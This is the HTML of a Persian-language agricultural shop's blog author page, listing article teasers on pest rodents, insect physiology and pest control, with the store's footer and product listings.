						<a class="btn-read-more more-link" href="https://hiagro.com/%d8%b1%d8%af%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-classification/">ادامه مطلب</a>					</p>
											
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-7972" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-7972 post type-post status-publish format-standard has-post-thumbnail hentry category-175 tag-3716 tag-3712 tag-3714 tag-3715 tag-3713 tag-3721 tag-3724 tag-3720 tag-3719 tag-3723 tag-3717 tag-3722 tag-3718">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-275" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://hiagro.com/%d8%ac%d9%88%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%b2%db%8c%d8%a7%d9%86-%d8%a2%d9%88%d8%b1/">
									<img width="500" height="350" src="https://hiagro.com/wp-content/uploads/2022/07/0028.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://hiagro.com/wp-content/uploads/2022/07/0028.jpg 500w, https://hiagro.com/wp-content/uploads/2022/07/0028-150x105.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					جولای				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://hiagro.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="category tag">مقالات</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://hiagro.com/%d8%ac%d9%88%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%b2%db%8c%d8%a7%d9%86-%d8%a2%d9%88%d8%b1/" rel="bookmark">جوندگان زیان آور</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-08-28T14:30:06+03:30">
			آگوست 28, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>توسط</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://hiagro.com/author/manager/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">واحد تحقیقات</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhiagro.com%2F%25d8%25ac%25d9%2588%25d9%2586%25d8%25af%25da%25af%25d8%25a7%25d9%2586-%25d8%25b2%25db%258c%25d8%25a7%25d9%2586-%25d8%25a2%25d9%2588%25d8%25b1%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhiagro.com%2F%25d8%25ac%25d9%2588%25d9%2586%25d8%25af%25da%25af%25d8%25a7%25d9%2586-%25d8%25b2%25db%258c%25d8%25a7%25d9%2586-%25d8%25a2%25d9%2588%25d8%25b1%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hiagro.com/%d8%ac%d9%88%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%b2%db%8c%d8%a7%d9%86-%d8%a2%d9%88%d8%b1/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							
				                    <div class="entry-content wd-entry-content">
						 جوندگان زیان آور
جوندگان  به گروهی از جانوران پستاندار اطلاق می شود که از روی خصوصیات دندانها، ازس...
											</div><!-- .entry-content -->
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://hiagro.com/%d8%ac%d9%88%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%b2%db%8c%d8%a7%d9%86-%d8%a2%d9%88%d8%b1/">ادامه مطلب</a>					</p>
											
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-7968" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-7968 post type-post status-publish format-standard has-post-thumbnail hentry category-175 tag-3710 tag-----physiology tag-3707 tag-3708 tag-3711 tag-3709 tag-3706 tag-3705">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-381" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://hiagro.com/%d8%aa%d8%b4%d8%b1%db%8c%d8%ad-%d9%88-%d9%81%db%8c%d8%b2%db%8c%d9%88%d9%84%d9%88%da%98%db%8c-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-physiology/">
									<img width="500" height="350" src="https://hiagro.com/wp-content/uploads/2022/07/0027.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://hiagro.com/wp-content/uploads/2022/07/0027.jpg 500w, https://hiagro.com/wp-content/uploads/2022/07/0027-150x105.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					جولای				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://hiagro.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="category tag">مقالات</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://hiagro.com/%d8%aa%d8%b4%d8%b1%db%8c%d8%ad-%d9%88-%d9%81%db%8c%d8%b2%db%8c%d9%88%d9%84%d9%88%da%98%db%8c-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-physiology/" rel="bookmark">تشریح و فیزیولوژی حشرات Physiology</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-12-07T20:12:33+03:30">
			دسامبر 7, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>توسط</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://hiagro.com/author/manager/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">واحد تحقیقات</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhiagro.com%2F%25d8%25aa%25d8%25b4%25d8%25b1%25db%258c%25d8%25ad-%25d9%2588-%25d9%2581%25db%258c%25d8%25b2%25db%258c%25d9%2588%25d9%2584%25d9%2588%25da%2598%25db%258c-%25d8%25ad%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-physiology%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhiagro.com%2F%25d8%25aa%25d8%25b4%25d8%25b1%25db%258c%25d8%25ad-%25d9%2588-%25d9%2581%25db%258c%25d8%25b2%25db%258c%25d9%2588%25d9%2584%25d9%2588%25da%2598%25db%258c-%25d8%25ad%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-physiology%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hiagro.com/%d8%aa%d8%b4%d8%b1%db%8c%d8%ad-%d9%88-%d9%81%db%8c%d8%b2%db%8c%d9%88%d9%84%d9%88%da%98%db%8c-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-physiology/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							
				                    <div class="entry-content wd-entry-content">
						تشریح و فیزیولوژی حشرات Physiology
دستگاه گوارش (Digestive system)
دستگاه گوارش در حشرات عبارت است...
											</div><!-- .entry-content -->
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://hiagro.com/%d8%aa%d8%b4%d8%b1%db%8c%d8%ad-%d9%88-%d9%81%db%8c%d8%b2%db%8c%d9%88%d9%84%d9%88%da%98%db%8c-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-physiology/">ادامه مطلب</a>					</p>
											
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-7964" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-7964 post type-post status-publish format-standard has-post-thumbnail hentry category-175 tag-3701 tag-3703 tag-3702">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-985" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://hiagro.com/%d9%be%db%8c%d8%af%d8%a7%db%8c%d8%b4-%d9%88-%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa/">
									<img width="500" height="350" src="https://hiagro.com/wp-content/uploads/2022/07/0026.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://hiagro.com/wp-content/uploads/2022/07/0026.jpg 500w, https://hiagro.com/wp-content/uploads/2022/07/0026-150x105.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					جولای				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://hiagro.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="category tag">مقالات</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://hiagro.com/%d9%be%db%8c%d8%af%d8%a7%db%8c%d8%b4-%d9%88-%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa/" rel="bookmark">پیدایش و اهمیت حشرات</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-08-28T15:08:21+03:30">
			آگوست 28, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>توسط</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://hiagro.com/author/manager/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">واحد تحقیقات</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhiagro.com%2F%25d9%25be%25db%258c%25d8%25af%25d8%25a7%25db%258c%25d8%25b4-%25d9%2588-%25d8%25a7%25d9%2587%25d9%2585%25db%258c%25d8%25aa-%25d8%25ad%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhiagro.com%2F%25d9%25be%25db%258c%25d8%25af%25d8%25a7%25db%258c%25d8%25b4-%25d9%2588-%25d8%25a7%25d9%2587%25d9%2585%25db%258c%25d8%25aa-%25d8%25ad%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hiagro.com/%d9%be%db%8c%d8%af%d8%a7%db%8c%d8%b4-%d9%88-%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							
				                    <div class="entry-content wd-entry-content">
						پیدایش و اهمیت حشرات
از پیدایش انسان یک میلیون سال میگذرد. حشرات از قدیمی ترین ساکنان کره زمین هستن...
											</div><!-- .entry-content -->
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://hiagro.com/%d9%be%db%8c%d8%af%d8%a7%db%8c%d8%b4-%d9%88-%d8%a7%d9%87%d9%85%db%8c%d8%aa-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa/">ادامه مطلب</a>					</p>
											
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-7960" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-7960 post type-post status-publish format-standard has-post-thumbnail hentry category-175 tag-3697 tag-3700 tag------fao tag-3699">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-391" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://hiagro.com/%d8%a7%d9%87%d9%85%db%8c%d8%aa-%da%af%db%8c%d8%a7%d9%87-%d9%be%d8%b2%d8%b4%da%a9%db%8c/">
									<img width="500" height="350" src="https://hiagro.com/wp-content/uploads/2022/07/0025.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://hiagro.com/wp-content/uploads/2022/07/0025.jpg 500w, https://hiagro.com/wp-content/uploads/2022/07/0025-150x105.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					جولای				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://hiagro.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="category tag">مقالات</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://hiagro.com/%d8%a7%d9%87%d9%85%db%8c%d8%aa-%da%af%db%8c%d8%a7%d9%87-%d9%be%d8%b2%d8%b4%da%a9%db%8c/" rel="bookmark">اهمیت گیاه پزشکی</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-08-28T15:26:51+03:30">
			آگوست 28, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>توسط</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://hiagro.com/author/manager/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">واحد تحقیقات</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhiagro.com%2F%25d8%25a7%25d9%2587%25d9%2585%25db%258c%25d8%25aa-%25da%25af%25db%258c%25d8%25a7%25d9%2587-%25d9%25be%25d8%25b2%25d8%25b4%25da%25a9%25db%258c%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhiagro.com%2F%25d8%25a7%25d9%2587%25d9%2585%25db%258c%25d8%25aa-%25da%25af%25db%258c%25d8%25a7%25d9%2587-%25d9%25be%25d8%25b2%25d8%25b4%25da%25a9%25db%258c%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hiagro.com/%d8%a7%d9%87%d9%85%db%8c%d8%aa-%da%af%db%8c%d8%a7%d9%87-%d9%be%d8%b2%d8%b4%da%a9%db%8c/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							
				                    <div class="entry-content wd-entry-content">
						اهمیت گیاه پزشکی
جمعیت جهان بالغ بر شش میلیارد نفر است. چنانچه رشد جمعیت با همین نرخ پیش برود؛ درسا...
											</div><!-- .entry-content -->
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://hiagro.com/%d8%a7%d9%87%d9%85%db%8c%d8%aa-%da%af%db%8c%d8%a7%d9%87-%d9%be%d8%b2%d8%b4%da%a9%db%8c/">ادامه مطلب</a>					</p>
											
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-7955" class="wd-post blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow wd-col post-7955 post type-post status-publish format-standard has-post-thumbnail hentry category-175 tag-3695 tag-3691 tag-3696 tag-3694 tag-3692 tag-3693">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-256" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://hiagro.com/%d8%a7%d8%b5%d9%88%d9%84-%d9%85%d8%a8%d8%a7%d8%b1%d8%b2%d9%87-%d8%a8%d8%a7-%d8%a2%d9%81%d8%a7%d8%aa/">
									<img width="500" height="350" src="https://hiagro.com/wp-content/uploads/2022/07/0022.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://hiagro.com/wp-content/uploads/2022/07/0022.jpg 500w, https://hiagro.com/wp-content/uploads/2022/07/0022-150x105.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					جولای				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://hiagro.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="category tag">مقالات</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://hiagro.com/%d8%a7%d8%b5%d9%88%d9%84-%d9%85%d8%a8%d8%a7%d8%b1%d8%b2%d9%87-%d8%a8%d8%a7-%d8%a2%d9%81%d8%a7%d8%aa/" rel="bookmark">اصول مبارزه با آفات</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2024-12-17T17:52:48+03:30">
			دسامبر 17, 2024		</time>
							</li>

					
											<li class="meta-author">
												<span>توسط</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/514787754d76cd9fb9833ee299b82c3191aecb0b9aefb15eac13e65e748d3346?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://hiagro.com/author/manager/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">واحد تحقیقات</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhiagro.com%2F%25d8%25a7%25d8%25b5%25d9%2588%25d9%2584-%25d9%2585%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25b2%25d9%2587-%25d8%25a8%25d8%25a7-%25d8%25a2%25d9%2581%25d8%25a7%25d8%25aa%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhiagro.com%2F%25d8%25a7%25d8%25b5%25d9%2588%25d9%2584-%25d9%2585%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25b2%25d9%2587-%25d8%25a8%25d8%25a7-%25d8%25a2%25d9%2581%25d8%25a7%25d8%25aa%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="پیوند اجتماعی واتس اپ">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hiagro.com/%d8%a7%d8%b5%d9%88%d9%84-%d9%85%d8%a8%d8%a7%d8%b1%d8%b2%d9%87-%d8%a8%d8%a7-%d8%a2%d9%81%d8%a7%d8%aa/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							
				                    <div class="entry-content wd-entry-content">
						 اصول مبارزه با آفات
بطور کلی کنترل حشرات به دو طریق انجام می شود. یکی کنترل طبیعی و دیگری کنترل مص...
											</div><!-- .entry-content -->
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://hiagro.com/%d8%a7%d8%b5%d9%88%d9%84-%d9%85%d8%a8%d8%a7%d8%b1%d8%b2%d9%87-%d8%a8%d8%a7-%d8%a2%d9%81%d8%a7%d8%aa/">ادامه مطلب</a>					</p>
											
			
					</div>
	</div>
</article><!-- #post -->


					
					
									</div>

											<div class="wd-loop-footer blog-footer">
															<nav class="wd-pagination"><ul><li><span class="current page-numbers">1</span></li><li><a href="https://hiagro.com/author/manager/page/2/" class="page-numbers" >2</a></li><li><a href="https://hiagro.com/author/manager/page/3/" class="page-numbers" >3</a></li><li><a href="https://hiagro.com/author/manager/page/2/" class="page-numbers">&rsaquo;</a></li><li><a href="https://hiagro.com/author/manager/page/29/" class="page-numbers">&raquo;</a></li></ul></nav>													</div>
										</div>
				

			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-3" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">فروشگاه آنلاین های اگرو</h5>			<div class="textwidget"><p>وبسایت <strong>hiagro.com </strong>به عنوان فروشگاه بزرگ بذر، نهال ، کود و سایر خدمات مرتبط با کشاورزی در شمال غرب کشور با همکاری ناظرین و کادر مجرب کارشناسان جهاد کشاورزی استان آذربایجان غربی و شرکت های تولید نهال و ابزارآلات کشاورزی ، پیشگام در عرصه فروش و حمایت از کشاورزان زحمت کش به همراه کارشناسان خود در زمینه فروش ، آموزش و مشاوره ( کاشت ، نگهداری و رسیدگی به مزارع و باغات ) خدمت رسانی می کند.</p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-4" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">تماس با فروشگاه hiagro</h5>			<div class="textwidget"><ul class="contactinfos list-unstyled">
<li>
<div class="a">آدرس : ارومیه – ابتدای جاده شهید کلانتری – نرسیده به بریدگی اول جنب نقل هاریکا</div>
<div>فروشگاه بزرگ محصولات کشاورزی HIAGRO – کدپستی : 5736187211<br />
( مهندس حسنی )</div>
</li>
<li><strong>09144747418</strong></li>
<li><strong>09372824487</strong></li>
<li><strong>abdolrezahasani2498@gmail.com</strong></li>
</ul>
<p><a href="https://hiagro.com/terms-of-use/"><strong>قوانین و ضوابط</strong></a></p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="woocommerce_products-9" class="wd-widget widget footer-widget  woocommerce widget_products"><h5 class="widget-title">محصولات جدید</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://hiagro.com/product/%da%a9%d9%88%d8%af-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%a7%d8%b3%d8%aa%db%8c%d9%88%d8%a7%d9%84-%d9%86%d9%88%d8%aa%db%8c%d8%a7%d8%b2-%d9%88%d8%b2%d9%86-180-%da%af%d8%b1%d9%85/" title="کود مخصوص استیوال نوتیاز وزن 180 گرم" class="widget-product-img">
			<img width="500" height="500" src="https://hiagro.com/wp-content/uploads/2025/10/استیوال-3.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="کود مخصوص استیوال نوتیاز وزن 180 گرم" decoding="async" srcset="https://hiagro.com/wp-content/uploads/2025/10/استیوال-3.webp 500w, https://hiagro.com/wp-content/uploads/2025/10/استیوال-3-300x300.webp 300w, https://hiagro.com/wp-content/uploads/2025/10/استیوال-3-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />		</a>
		<span class="widget-product-info">
			<a href="https://hiagro.com/product/%da%a9%d9%88%d8%af-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%a7%d8%b3%d8%aa%db%8c%d9%88%d8%a7%d9%84-%d9%86%d9%88%d8%aa%db%8c%d8%a7%d8%b2-%d9%88%d8%b2%d9%86-180-%da%af%d8%b1%d9%85/" title="کود مخصوص استیوال نوتیاز وزن 180 گرم" class="wd-entities-title">
				کود مخصوص استیوال نوتیاز وزن 180 گرم			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi>119,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://hiagro.com/product/%da%a9%d9%88%d8%af-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%a8%d8%a7%d9%85%d8%a8%d9%88-%d9%86%d9%88%d8%aa%db%8c%d8%a7%d8%b2-%d8%ad%d8%ac%d9%85-270-%d8%b3%db%8c-%d8%b3%db%8c/" title="کود مخصوص بامبو نوتیاز حجم 270 سی سی" class="widget-product-img">
